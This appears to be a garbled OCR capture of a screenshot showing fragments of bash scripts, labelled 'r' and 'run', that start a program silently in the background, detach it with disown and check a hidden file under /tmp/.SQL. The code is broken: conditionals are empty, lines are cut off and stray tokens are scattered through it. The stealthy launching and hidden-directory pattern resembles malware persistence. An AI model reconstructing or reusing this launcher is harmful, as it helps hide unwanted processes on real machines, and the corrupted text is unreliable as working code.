
/dev/null 2>&1 & 
disown
else
fi
文件名: r
bash
./run > /dev/null 2>&1 & 
disown
文件名: run
bash
#!/bin/bash
#made by Maz4id#1363
if
 [ 
$#
 != 1 ]; 
then
echo
" usage: 
$0
 > /dev/null 2>&1 & disown"
fi
locatie=$(
cat
if
 [ -f  /tmp/.SQL/.db1 ]; 
then
else